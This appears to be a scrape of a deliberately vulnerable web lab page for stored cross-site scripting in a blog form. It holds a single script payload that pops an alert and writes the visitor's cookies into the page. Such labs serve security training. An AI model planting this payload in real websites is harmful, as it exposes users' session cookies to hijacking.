 / XSS - Stored (Blog) /
<script>alert("Warning");document.write(document.cookie)</script>
Submit Add: Show all: Delete:
# Owner Date Entry